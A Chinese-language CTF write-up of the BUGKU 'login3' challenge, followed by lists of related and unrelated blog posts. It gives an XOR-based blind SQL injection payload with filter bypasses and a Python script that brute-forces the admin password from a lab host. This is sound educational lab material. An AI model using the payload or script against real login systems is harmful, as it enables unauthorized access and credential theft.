BUGKU login3



先看的wp,呢么来复现一遍,emmmmmm,尝试一波,用户名输入admin后,密码随便输,发现提示password error,呢么填其他用户名的话,发现提示username does not exist!,然后就开始尝试了,尝试了and,union,空格,这些都被过滤了,对了,=也过滤了,可以用<>不等号来代替。空格过滤了话,可以用()或者/**/代替,但是貌似*被过滤了,那就用()来代替,并且可以用爆破的方式。emm,看了wp,用的异或注入。

简单的举个例子,1^0=1,0^0=0,1^1=0,只有两个不同的时候才是1。

废话不多说,先说这个核心的思想把。主要爆破的是密码,核心的语句admin’^(ascii(mid(password()from(1)))<>97)^0#

因为我们猜测SQL查询语句是,select password,username from admin where username=”我们输入的用户名”

呢么如果password的第一位ascii不是97的话,呢么语句就是admin’^1^0#,呢么提示的就是username does not exist!,因为是1^1^0,结果为0,所以查询不存在

呢么相反的话,是97的话,呢么就是1^0^0,结果为1,呢么就是查询的admin存在,并且会提示,password error。通过这两个不同,可以用脚本爆破出来.

import requests

str_all="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ {}+-*/="

url="http://123.206.31.85:49167/index.php"

r=requests.session()

def password():

resutlt=""

for i in range(40):

fla=0

for j in str_all:

playlod = "admin'^(ascii(mid((select(password)from(admin))from({})))<>{})^0#".format(str(i+1),ord(j))

data = {

"username": playlod,

"password": ""

}

s=r.post(url,data)

print(playlod)

if "error" in s.text:

resutlt+=j

fla=1

print('**************************',resutlt)

break

if fla==0:

break

password()

爆破出的passwrod是32位md5,解密下就得出了明文密码,然后登陆。得到flag。属于bool报错型的注入。加油,努力,成就自己

BUGKU login3的更多相关文章

- bugku login2 writeup 不使用vps的方法

0x00前言 这个题是sql注入与命令执行相结合的一个题,思路有两个: 一.:sql注入登录web系统,命令执行反弹公网IP监听端口(需要vps),此种方法详见链接:http://www.bugku. ...

- bugku 密码学一些题的wp

---恢复内容开始--- 1.滴答滴 摩斯密码,http://tool.bugku.com/mosi/ 2.聪明的小羊 从提示猜是栅栏密码,http://tool.bugku.com/jiemi/ 3 ...

- 于bugku中游荡意外得到关于CBC翻转攻击思路

个人简介:渣渣一枚,萌新一个,会划水,会喊六六今天在bugku遇到关于CBC翻转攻击的题目,总结了一下关于CBC翻转攻击的原理,以及关于这道题目的解题思路个人博客:https://www.cnblog ...

- http://www.bugku.com:Bugku——PHP伪协议+魔幻函数+序列化的综合应用(http://120.24.86.145:8006/test1/)

这一道题目,幸好俺有基础知识护体,不然还真干不掉. 首先,登录看题目,取消隐藏代码的注释.可知可输入三个参数txt.file和password并进行逻辑判断:应该让txt==‘welcom ...

- http://www.bugku.com:Bugku——备份是个好习惯(http://120.24.86.145:8002/web16/)

看了bugku的这道题,陌生又熟悉. 题目首先说[备份是个好习惯],访问网站只有一串字符,,,,,emmmmm,这句话表明人家经常做备份,所以咯,肯定在网站哪里备份有网页信息.嘻嘻 1 ...

- http://www.bugku.com:Bugku——jsfuckWEB5(http://120.24.86.145:8002/web5/index.php)

今天又做了bugku上面的一道题.使用到了jsfuck,它是什么捏? 它是Javascript原子化的一种简易表达方式,用[]()!+就可以表示所有的Javascript字符,不依赖于浏览器. ...

- http://www.bugku.com:Bugku——SQL注入1(http://103.238.227.13:10087/)

Bugku——SQL注入1(http://103.238.227.13:10087/) 过滤了几乎所有的关键字,尝试绕过无果之后发现,下面有个xss过滤代码.经搜索得该函数会去掉所有的html标签,所 ...

- Bugku——Flag在index里(http://120.24.86.145:8005/post/)

Bugku——Flag在index里(http://120.24.86.145:8005/post/) 进入题目发现有一个file参数,查看源码,发现该参数可以包含php文件,并且题目提示,flag在 ...

- BugKu 2B+基于python的opencv的安装-------CTF 盲水印的套路

BugKu杂项-2B 下载图片后,binwalk下跑一跑,发现有个zip,分离. 值得一提的是,这个zip是伪加密的. 但是你在分离的时候,伪加密的图片也给你分离出来了.这两个图片2B和B2肉眼看起来 ...

随机推荐

- nginx 的各种配置

负载均衡 以上是ip的负载均衡,主要是保证 固定ip地址访问到固定服务,如果不做ip的匹配,那么每次请求的机器都不相同,就会出现问题,sessionid 之类的问题 //修改 路由负载均衡不能写has ...

- 放下VS2010,拥抱VS2019

VS2019 再过几天就要正式发布了,我们还在使用 VS2010 进行软件开发.由于所处行业环境及项目类型,加之之前的代码积累,所以即使不用新的开发环境.新的语言技术也能比较好的完成工作.那究竟要不要 ...

- B树和B+树详解

一 B树 1.B树的定义:B树(B-tree)是一种树状数据结构,它能够存储数据.对其进行排序并允许以O(log n)的时间复杂度运行进行查找.顺序读取.插入和删除的数据结构.B树,概括来说是一个节点 ...

- Mint-ui 脱坑日记

Field表单组件 这个组件真是大坑特坑 带默认背景边框 找了半天才找到 原生属性 :attr="{ maxlength:10 }" 是可以设置原生属性的 注意此处限制的输入长度 ...

- IFE第二天

HTML是超文本标记语言,HTML5是下一代的HTML标准. HTML元素是组成HTML文档的部分,HTML属性为HTML元素提供附加信息. 文档类型<!DOCTYPE>声明帮助浏览器正确 ...

- odoo10 addon开发流程

odoo addon开发流程 创建一个addon(插件) 命令如下 python odoo-bin scaffold 插件名 路径 # 例如 python odoo-bin scaffold hh_t ...

- Quartus16.1布线优化选择,重编译可能会满足时序

流程 (1)在默认的优化编译下,时序违例. (2)在assignments中选择setting. (3)根据需求,选择不同的优化方式,目前选择性能优先. (4)可以发现时序满足要求. 以上.

- macTypeError: slice indices must be integers or None or have an index method

一般是由于Numpy的版本太高了(1.12对此进行了调整),有的时候传入numpy array里面的索引可能是浮点数,这个时候最好检查一下索引强制转换为int类型 或者安装低版本的numpy sudo ...

- python3 实例方法、类方法和静态方法

#!/usr/bin/env python3.6 #-*- coding:utf-8 -*- # class Person(object): city = 'Beijing' def __init__ ...

- Tomcat 配置文件 server.xml

Tomcat隶属于Apache基金会,是开源的轻量级Web应用服务器,使用非常广泛.server.xml是Tomcat中最重要的配置文件,server.xml的每一个元素都对应了Tomcat中的一个组 ...